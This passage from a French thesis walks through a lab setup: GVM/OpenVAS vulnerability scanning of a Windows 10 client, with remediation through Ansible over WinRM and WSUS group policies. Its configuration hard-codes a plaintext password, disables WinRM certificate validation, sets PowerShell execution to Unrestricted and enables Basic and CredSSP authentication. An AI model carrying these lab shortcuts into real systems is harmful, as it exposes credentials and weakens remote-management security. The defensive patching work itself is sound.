| Résultats                                                                                                    | Outils d'administration de serveur distant         Outils d'administration de rôles         Vous pouvez fermer cet Assistant sans interrompre les tâches en cours d'exécution. El leur progression ou rouvrez cette page en cliquant sur Notifications dans la barre de commandes, puis sur Détails de la tâche.         Exporter les paramètres de configuration | xaminez                  |
|                                                                                                    | < Précédent Suivant > Fermer                                                                                                    | Annuler                  |

Figure 4-12 Confirmation de la réussite de l'installation de WSUS

 Nous avons terminé l'installation proprement-dite. Maintenant nous devons lancer les taches de post-installation. Nous le laçons en cliquant sur l'icône de notification puis sur Lancer les taches de post-installation.



Figure 4-13 Notification de lancement des taches de post-installation

 Dès que le post-installation touche à fin, nous voyons le message de confirmation du post-installation affiché dans le centre de notifications.

Toutes les installations terminées, nous pouvons passer à la configuration de nos différents outils.

#### 4.3. Configuration

#### 4.3.1. Configuration de GVM

Toute la configuration de GVM se fera via l'interface Web. Que ce soit la modification du mot de passe administrateur, la création des utilisateurs, la création d'une

cible, la création d'une tache ou le lancement des scans. L'interface Web offre toutes ces possibilités et aide aussi à la prise des décisions par les graphiques qu'elle génère en vue d'évaluer les vulnérabilités sur les cibles.

En vue de rester dans le contexte de ce travail, nous n'exploiterons que les configurations liées à la détection des vulnérabilités. Voici alors les configurations de GVM dont notre système a besoin :

 La création d'une tache. Suivre les étapes : scans – Task – New task. L'interface de création de la nouvelle tâche (New Task) s'affiche en cliquant sur l'icône carré avec étoile au coin et en choisissant New Task.

| Edit Task Immediate s    | scan of IP 192.168.43.62                                                                                                    | × |
|--------------------------|----------------------------------------------------------------------------------------------------|---|
| Name                     | TEST                                                                                                    |   |
| Comment                  |                                                                                                    |   |
| Scan Targets             | Target for immediate scan of IP 192.16€ ▼                                                                                   |   |
| Alerts                   |                                                                                                    |   |
| Schedule                 | ▼ □ Once [*                                                                                                    |   |
| Add results to<br>Assets | ● Yes 🔘 No                                                                                                    |   |
| Apply Overrides          | ● Yes 🔿 No                                                                                                    |   |
| Min QoD                  | 70 * %                                                                                                    |   |
| Auto Delete<br>Reports   | <ul> <li>Do not automatically delete reports</li> <li>Automatically delete oldest reports but always keep newest</li> </ul> |   |
| Scanner                  | OpenVAS Default                                                                                                    |   |
| Scan Config              | Full and fast                                                                                                    |   |
| Networl                  | k Source Interface                                                                                                    | - |
| Cancel                   | Sav                                                                                                    | • |

Figure 4-14 Interface de création d'une nouvelle tâche

Cliquer sur le bouton **Save** après avoir renseigné les informations nécessaires. Une des plus importantes et obligatoire c'est l'adresse IP de la cible. Dans notre cas il s'agit de l'adresse IP **192.168.43.63** qui est l'adresse IP du client Windows.

 Après avoir cliqué sur le bouton Save, la tache créée s'affiche en bas de la fenêtre comme suit :

| Name 🔺                                    | Status |
|-------------------------------------------|--------|
| TEST<br>(Tache de scan du client Windows) | New    |

Figure 4-15 Visualisation de la tâche créée

 Puis cliquer sur le bouton Play se trouvant juste à droite sur la même ligne donnant le statut de la tâche. Cette action va lancer un scan sur la machine dont l'adresse IP a été renseignée lors de la création de la tâche.

| Status | Reports | Last Report | Severity | Trend                   | Actions |
|--------|---------|-------------|----------|-------------------------|---------|
| New    |         |             |          | $ ightarrow \mathbb{D}$ | > 1 1   |
|        |         |             | Apply to | page contents           | • 📎     |

Figure 4-16 Interface de lancement de la tache

 Lorsque le scan touche à sa fin, Cliquer sur Scans – Vulnérabilité pour voir s'afficher les vulnérabilités détectées. Voici les vulnérabilités détectées sur notre cible :

| Microsoft Windows SMB Server Multiple<br>Vulnerabilities-Remote (4013389) | Tue, Dec 1,<br>2020 8:30 PM<br>UTC | Tue, Dec 1,<br>2020 8:30 PM<br>UTC | 9.3 (High)  | <mark>95 %</mark> | 1 | 1 |
|---------------------------------------------------------------------------|------------------------------------|------------------------------------|-------------|-------------------|---|---|
| Microsoft Windows SMB Server NTLM Multiple<br>Vulnerabilities (971468)    | Tue, Dec 1,<br>2020 8:30 PM<br>UTC | Tue, Dec 1,<br>2020 8:30 PM<br>UTC | 10.0 (High) | <mark>98</mark> % | 1 | 1 |
| OS Detection Consolidation and Reporting                                  | Tue, Dec 1,<br>2020 8:20 PM<br>UTC | Tue, Dec 1,<br>2020 8:20 PM<br>UTC | 0.0 (Log)   | 80 %              | 1 | 1 |
| OS End Of Life Detection                                                  | Tue, Dec 1,<br>2020 8:20 PM<br>UTC | Tue, Dec 1,<br>2020 8:20 PM<br>UTC | 10.0 (High) | 80 %              | 1 | 1 |



Nous pouvons énumérer les vulnérabilités détectées :

## 1. Microsoft Windows SMB server NTLM Multiple Vulnerabilities (971468)

Il s'agit d'une vulnérabilité liée au protocole SMBv1 fonctionnant sur Windows7 et sur d'autres anciennes versions de Windows 10. La solution consiste à installer la mise à jour corrective de cette vulnérabilité.

## 2. Microsoft Windows SMB server Multiple vulnerabilities – Remote (4014489)

Celle-ci est beaucoup plus liée au serveur SMB via l'accès à distance. La solution est la même que la précédente.

#### 3. OS End Of Life Detection

Vulnérabilité liée au manque mises à jours sur le système. La solution consiste à Lancer le téléchargement et l'installation des mises à jours.

• Résultats du scan avant correction :

#### ★ Vulnerabilities 14 of 16



|<| <| 1 - 10 of 14 >>

| Name 🔺                                                                 | Oldest Result                 | Newest Result                 | Severity     | QoD  | Results | Hosts |
|------------------------------------------------------------------------|-------------------------------|-------------------------------|--------------|------|---------|-------|
| CPE Inventory                                                          | Sun, Dec 27, 2020 9:00 PM UTC | Sun, Dec 27, 2020 9:00 PM UTC | 0.0 (Log)    | 80 % | 1       | 1     |
| DCE/RPC and MSRPC Services Enumeration                                 | Sun, Dec 27, 2020 8:47 PM UTC | Sun, Dec 27, 2020 8:47 PM UTC | 0.0 (Log)    | 80 % | 1       | 1     |
| DCE/RPC and MSRPC Services Enumeration Reporting                       | Sun, Dec 27, 2020 8:53 PM UTC | Sun, Dec 27, 2020 8:53 PM UTC | 5.0 (Medium) | 80 % | 1       | 1     |
| Hostname Determination Reporting                                       | Sun, Dec 27, 2020 9:00 PM UTC | Sun, Dec 27, 2020 9:00 PM UTC | 0.0 (Log)    | 80 % | 1       | 1     |
| Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (4013389) | Sun, Dec 27, 2020 8:59 PM UTC | Sun, Dec 27, 2020 8:59 PM UTC | 9.3 (High)   | 95 % | 1       | 1     |
| Microsoft Windows SMB Server NTLM Multiple Vulnerabilities (971468)    | Sun, Dec 27, 2020 9:00 PM UTC | Sun, Dec 27, 2020 9:00 PM UTC | 10.0 (High)  | 98 % | 1       | 1     |
| OS Detection Consolidation and Reporting                               | Sun, Dec 27, 2020 8:49 PM UTC | Sun, Dec 27, 2020 8:49 PM UTC | 0.0 (Log)    | 80 % | 1       | 1     |
| OS End Of Life Detection                                               | Sun, Dec 27, 2020 8:49 PM UTC | Sun, Dec 27, 2020 8:49 PM UTC | 10.0 (High)  | 80 % | 1       | 1     |

Figure 4-18 Résultats du scan avant correction

## 4.3.2. Configuration d'Ansible

#### 4.3.2.1.Configuration du nœud de contrôle

 Configurer le fichier d'inventaire d'Ansible. Etant dans le répertoire /etc/ansible, éditer le fichier hosts et ajouter le groupe Windows puis l'adresse IP ou le nom d'hôte (Client\_Windows10.TFE20) configuré dans le fichier /etc/hosts.

```
[windows]
# Le noeud client windows10 - 192.168.43.62
Client_Windows10.TFE2020.LAN
```

Figure 4-19 Configuration du fichier d'inventaire d'Ansible

Créer le fichier windows.yml dans le répertoire /etc/Ansible/group\_vars

```
root@kali:/etc/ansible# cd group_vars
root@kali:/etc/ansible/group_vars# touch windows.yml
root@kali:/etc/ansible/group_vars#
```

Figure 4- 20 Création du fichier windows.yml

 Editer le fichier windows.yml et completer les informations suivantes : le nom d'utilisateur du système cible, son mot de passe, le port (5986), le protocole de connexion à distance winrm, et le protocole d'authentification credssp.

```
ansible_user: schadrac
ansible_password: schad
ansible_port: 5986
ansible_connection: winrm
ansible_winrm_server_cert_validation: ignore
ansible_winrm_transport: credssp
```

Figure 4-21 Configuration du fichier windows.yml

 Rédaction du playbook de démarrage du service des mises Windows. Créer un fichier d'extension yml. C'est l'extension des fichiers playbooks Ansible et compléter les informations.



Figure 4-22 Playbook de démarrage du service de mises à jours Windows.

Rédaction du script PowerShell de démarrage du service de mise à jour. Créer un fichier d'extension ps1. C'est l'extension des fichiers PowerShell. Et compléter la commande.



Figure 4- 24 Playbook de désactivation du protocole SMBv1

Rédaction du script PowerShell de désactivation du protocole SMBv1. Créer un fichier d'extension ps1 et compléter la commande.



Figure 4-25 Script de désactivation du protocole SMBv1

4.3.2.2.Configuration du nœud ciblé

• Exécuter la commande de modification du mode d'exécution des scripts dans PowerShell. Il s'agit de la commande **Set-ExecutionPolicy Unrestricted**.



Figure 4-26 Modification du mode d'exécution des scripts PowerShell

 Télécharger le script « ConfigureRemotingForAnsible.ps1 » de configuration de winRM pour Ansible sur Github. « .\configureremotingforansible.ps1 – CertValidityDays 3650 –EnableCredSSP » est la commande à exécuter après avoir téléchargé le script de configuration. Il faudra en effet renseigner le chemin complet vers le script de configuration sinon, une erreur sera générée.

| PS C:\Users\SNgoie\Documents> .\ConfigureRemotingForAnsible.ps1 -CertValidityDays 3650 -EnableCred55P<br>WinRM est déjà configuré pour recevoir des demandes sur cet ordinateur.<br>WinRM atck mis à jour pour la gestion à distance.<br>Écouteur WinRM créé sur HTTP://* pour accepter les demandes de la gestion des services Web sur toutes les adresses IP de cet ordinateu<br>r.<br>Exception de pare-feu WinRM activée. |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Self-signed SSL certificate generated; thumbprint: 1F76EE62F53862B07BAF169DEEE73A99558804B9                                                                                                    |  |  |  |  |  |  |  |  |
| <pre>wxf : http://schemas.xmlsoap.org/ws/2004/09/transfer a : http://schemas.xmlsoap.org/ws/2004/08/addressing w : http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd lang : fr-FR Address : http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</pre>                                                                                                    |  |  |  |  |  |  |  |  |
| ReferenceParameters : ReferenceParameters                                                                                                    |  |  |  |  |  |  |  |  |
| cfg       http://schemas.microsoft.com/wbem/wsman/1/config/service/auth         lang       : fr-FR         Basic       : true         Kerberos       : true         Certificate       : false         CredSSP       : true         CbtHardeningLevel       : Relaxed                                                                                                    |  |  |  |  |  |  |  |  |
| 0k.                                                                                                    |  |  |  |  |  |  |  |  |
| PS C:\Users\SNgoie\Documents>                                                                                                    |  |  |  |  |  |  |  |  |



• Autoriser winRM dans le pare feu Windows en exécutant la commande :

| Ok.<br>PS C:\Windows\system32> _ | PS | C:\Windows\system32> netsh advfirewall Firewall add rule name= "Autoriser WinRM HTTPS" dir=in localport=5986 protocol=TCP action=allow |
|----------------------------------|----|----------------------------------------------------------------------------------------------------|
| PS C:\Windows\system32>          | Ok |                                                                                                    |
|                                  | PS | C:\Windows\system32>                                                                                                    |

Figure 4-28 Autoriser winRM dans le pare feu Windows

## 4.3.3. Configuration de WSUS

4.3.3.1.Configuration du serveur WSUS

Lancer l'assistant de configuration de Windows Server Update Services :

| assist Assist                                                                                                    | ant de configuration de Windows Server Update Services:SRV_WSUS                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Avant de com<br>Opérations à e                                                                                                    | mencer<br>effectuer avant de démarrer cet Assistant                                                                                                    |
| Avant de commencer<br>Programme d'amélioration<br>de Microsoft Update<br>Choisir le serveur en amont<br>Définir le serveur proxy<br>Choisir les langues<br>Choisir les produits<br>Choisir les classifications<br>Configurer la planification<br>de la synchronisation<br>Terminé<br>Étapes suivantes | <ul> <li>Avant de commencer :</li> <li>1. Le pare-feu du serveur est-il configuré pour autoriser les clients à accéder au serveur ?</li> <li>2. Cet ordinateur peut-il se connecter au serveur en amont (Microsoft Update, par exemple) ?</li> <li>3. Disposez-vous des informations d'identification pour le serveur proxy au cas où celles-ci vous seraient demandées ?</li> </ul> |
|                                                                                                    | Pour réexécuter cet Assistant, lancez le composant logiciel enfichable Administration WSUS<br>et accédez à la page Options.<br>Activer W                                                                                                    |
|                                                                                                    | < Précédent Suivant > Terminer Annuler Activer                                                                                                    |

Figure 4-29 Assistant de configuration de WSUS

Une fois lancée, voici les étapes et les configurations à effectuer :

- 1. **Programme d'amélioration de Microsoft Update.** Nous n'acceptons pas cela car ça ne fait pas parti de l'objet de notre travail ;
- Choisir le serveur en amont. Nous cochons « synchroniser à partir de Microsoft Update » pour télécharger les mises à jours directement à partir des serveurs de Microsoft et non à partir d'un autre serveur WSUS parce que nous n'utilisons pas des serveurs WSUS de réplication ;
- 3. **Définir le serveur proxy**. Nous passons car nous n'utiliserons pas un serveur proxy ;
- 4. Se connecter au serveur en amont. A ce niveau, une connexion internet est nécessaire car le serveur local doit établir une connexion entre ce serveur et le serveur de mises à jours de Microsoft ;
- 5. Choisir les langues. Nous choisissons la langue française et anglaise.
- Choisir les produits. Il s'agit ici de renseigner les produits pour lesquels nous souhaitons les mises à jours. Nous choisissons donc Windows 10 qui est notre cible ;
- 7. Choisir les classifications. Nous cochons « Mise à jour critique », « Mise à jour de définitions » et « Upgrades » ;
- 8. **Configurer la planification de la synchronisation.** Nous cochons « synchroniser automatiquement » et nous définissons l'heure de la synchronisation à **12H00**. 12h00 parce que les machines clientes des utilisateurs sont allumées et ces derniers sont en pause ; cela permet d'optimiser la bande passante.
- 9. Terminer.

Nous devons maintenant ajouter notre client dans WSUS pour qu'il soit géré. Nous devons configurer des GPO qui seront appliquées lors des déploiements des mises à jours sur le client. Voici les étapes de configuration des GPO :

 Création d'une unité d'organisation nommée « GESTION » dans laquelle nous plaçons deux conteneurs, « UTILISATEURS et COMPUTERS ». Le conteneur UTILISATEUR contiendra les utilisateurs gérés et le conteneur COMPUTERS contiendra les machines gérées. C'est donc sur l'unité GESTION que nous allons appliquer les GPO.

| Utilisateurs et ordinateurs Active Directory                                                                                                    | _ | × |
|----------------------------------------------------------------------------------------------------|---|---|
| Fichier Action Affichage ?                                                                                                    |   |   |
| 🗢 = 🔶 📶 📋 📖 🕢 🖦 📓 📷 🧏 🗽 📷 🏸 🚨 🐍                                                                                                    |   |   |
| Utilisateurs et ordinateurs Active       Nom       Type       Description         >        Requêtes enregistrées       WINDOWS10       Ordinateur         >        Builtin       Ordinateur       Image: Computers         >        Domain Controllers       ForeignSecurityPrincipal:       Image: Computers         >        GESTION       Image: Computers       Image: Computers         >        Managed Service Accour       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         >        Image: Computers       Image: Computers       Image: Computers         Image: Computers       Image: Computers       Image: Computers       Image: Computers         Image: Computers       Image: Computers       Image: Computers       Image: Computers         Imag |   |   |

Figure 4- 30 Ajout du client Windows dans le conteneur COMPUTERS

- Lancer la console gestion des stratégies de groupe et créer un une GPO sur l'unité d'organisation COMPUTER que nous nommons WSUS.
- Une fois la stratégie créée, il faut faire un clic droit dessus et choisir modifier pour la configurer.
- Suivre le chemin : Configuration ordinateur Stratégies Modèles d'administration – Composants Windows – Windows Update. Nous allons configurer juste les stratégies importantes pour notre système. Et c'est ici que nous allons dire à notre client de ne pas passer par internet mais par le serveur WSUS pour télécharger les mises à jours. Voici les stratégies que nous allons configurer :
- 1. Spécifier l'emplacement intranet du service de mise à jour Microsoft. Cliquer sur activer pour l'activer et spécifier l'adresse de notre serveur WSUS et le port. L'adresse de notre serveur est http://SrvWSUS.TFE2020.LAN:8530.

| Spécifier l'empla                            | cement intranet du ser             | rice de mise à jour Microsoft Paramètre précédent Paramètre suivant                                                                                                    |   |
|----------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|---|
| ○ Non configuré                              | Commentaire :                      | ^ ^                                                                                                    |   |
| <ul> <li>Activé</li> </ul>                   |                                    |                                                                                                    |   |
| ○ Désactivé                                  |                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    | 1 |
|                                              | Pris en charge sur :               | Au minimum Windows XP Professionnel Service Pack 1 ou Windows 2000                                                                                                    |   |
|                                              |                                    | Service Pack 5, a Lexclusion de Windows Ki                                                                                                    | 1 |
| Options :                                    |                                    | Aide :                                                                                                    |   |
| Configurer le service<br>détection des mises | de Mise à jour pour la<br>à jour : | Spécifie un serveur intranet qui héberge les mises à jour<br>provenant du site Web Microsoft Update. Vous pouvez ensuite<br>utiliser ce service de mise à jour pour mettre à jour | ^ |
| http://SrvWSUS.TFE2                          | 2020.LAN:8530/                     | automatiquement les ordinateurs du réseau.                                                                                                    |   |
| Configurer le serveur                        | intranet de statistique            | Ce paramètre vous permet de spécifier un serveur de votre                                                                                                    |   |
| http://SrvWSUS.TFE2                          | 2020.LAN:8530/                     | Le client Mises à jour automatiques recherchera dans ce service                                                                                                    |   |
| (par exemple : http://                       | /IntranetUpd01)                    | toutes les mises à jour qui s'appliquent à votre réseau.                                                                                                    |   |

Figure 4-31 GPO : Spécifier l'emplacement intranet du service de mise à jour Microsoft

1

#### 2. Autoriser le ciblage coté client. Activer et spécifier l'unité GESTION

| Autoriser le cibla                               | ge côté client       | Paramètre précédent Paramètre suivant                                                                                                    |          |
|--------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------|
| ○ Non configuré                                  | Commentaire :        |                                                                                                    | ^        |
| <ul> <li>Activé</li> </ul>                       |                      |                                                                                                    |          |
| 🔿 Désactivé                                      |                      |                                                                                                    | $\vee$   |
|                                                  | Pris en charge sur : | Au minimum Windows XP Professionnel Service Pack 1 ou Windows 2000<br>Service Pack 3, à l'exclusion de Windows RT                              | $\hat{}$ |
| Options :                                        |                      | Aide :                                                                                                    |          |
| Nom du groupe cible de cet ordinateur<br>GESTION |                      | Indique le ou les noms de groupe cible à utiliser pour recevoir le<br>mises à jour à partir d'un service intranet de Mise à jour<br>Microsoft. | 25 ^     |

Figure 4- 32 GPO : Autoriser le ciblage coté client

3. Configuration du service de mise à jour automatique. Nous l'activons et nous choisissons l'option Téléchargement automatique et notification des installations.

| O Non configuré                                 | Commentaire :                                     |                            |                                                                                                    |
|-------------------------------------------------|---------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| Activé                                          |                                                   |                            |                                                                                                    |
| ○ Désactivé                                     |                                                   |                            |                                                                                                    |
|                                                 | Pris en charge sur :                              | Windows XP<br>Service Pack | P Professionnel Service Pack 1 ou au minimum Windows 2000<br>: 3                                                                                                    |
| Options :                                       |                                                   |                            | Aide :                                                                                                    |
| Configuration de la n<br>3 - Téléchargement a   | nise à jour automatique<br>automatique et notific | e :<br>ation des ins       | Indique si l'ordinateur doit recevoir les mises à jour de sécurité et<br>d'autres téléchargements importants via le service Mises à jour<br>automatiques de Windows. |
| Les paramètres suiva<br>si l'option 4 est sélec | nts ne sont nécessaire<br>tionnée.                | s et ne s'app              | Remarque : cette stratégie ne s'applique pas à Windows RT.                                                                                                    |
| Installer durant la                             | maintenance automati                              | ique                       | Ce paramètre de stratégie vous permet de spécifier si les mises à<br>jour automatiques sont activées sur cet ordinateur. Si le service                               |
| Jour de l'installation                          | planifiée : 0 - Tous                              | les jours                  | est active, vous devez selectionner l'une des quatre options du<br>paramètre de stratégie de groupe :                                                                |
| Heure de l'installatio                          | n planifiée : 12:00                               | $\sim$                     | 2 = Avertir avant de télécharger et d'installer des mises à                                                                                                    |

Figure 4-33 GPO : Configuration du service de mise à jour automatique

• Voici l'interface de gestion **Update Services** avec notre client Windows.

| Den Sprancus                                                                                                    | État : Échec ou Nécessaire  | 🕶 📿 Actualiser                            |                          |                               |                        |                        |
|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------------------|--------------------------|-------------------------------|------------------------|------------------------|
| Mises à jour                                                                                                    | ① Nom                       |                                           |                          | Système d'exploitatio         | n Pourcentage installé | Dernier rapport d'état |
| ✓ Index of our values of our values of o | A windows10.tfe2020.lan     |                                           | 192.168.43.62            | Windows 10 Pro                | - 99%                  | 14/10/2020 00:50       |
| 🗸 💕 Tous les ordinateurs                                                                                                    |                             |                                           |                          |                               |                        |                        |
| 💕 Ordinateurs non attribués                                                                                                    |                             |                                           |                          |                               |                        |                        |
| SESTION GESTION                                                                                                    |                             |                                           |                          |                               |                        | ,                      |
| 🎬 Serveurs en aval                                                                                                    | windows10.tfe2020.lan       |                                           |                          |                               |                        |                        |
| Synchronisations                                                                                                    |                             |                                           |                          |                               |                        |                        |
| Rapports                                                                                                    | État                        |                                           | Appartenance au groupe : | Tous les ordinateurs, GESTION |                        |                        |
| [] Options                                                                                                    | Mises à jour avec           | c des erreurs : 0                         | SE :                     | Windows 10 Pro                |                        |                        |
|                                                                                                    | Mises à jour inst           | allées/non applicables : 18189            | Service Pack             | Aucup                         |                        |                        |
|                                                                                                    | Mises à jour sans           | état: 0                                   | Adresse IP :             | 192.168.43.62                 |                        |                        |
|                                                                                                    |                             |                                           |                          |                               |                        |                        |
|                                                                                                    | Détails supplémentaires     |                                           |                          |                               |                        |                        |
|                                                                                                    | Marque de l'ordinateur :    | innotek GmbH                              |                          |                               |                        |                        |
|                                                                                                    | Modèle de l'ordinateur :    | VirtualBox                                |                          |                               |                        |                        |
|                                                                                                    | Version du BIOS             | AIVID04<br>Default System BIOS VirtualBox |                          |                               |                        |                        |
|                                                                                                    | Version du microprogramme : | VirtualBox                                |                          |                               |                        |                        |
|                                                                                                    | Opérateur mobile :          | Inconnu                                   |                          |                               |                        |                        |
| 1                                                                                                    |                             |                                           |                          |                               |                        |                        |

Figure 4- 34 Interface de gestion Updates Services

Bien avant d'obtenir les résultats visualisés sur cette capture, une configuration doit être faite sur le client Windows.

4.3.3.2.Configuration du client

 Forcer l'exécution des GPO sur le client en exécutant la commande gpupdate /force via le CMD.



Figure 4-35 Application des GPO sur le client Windows

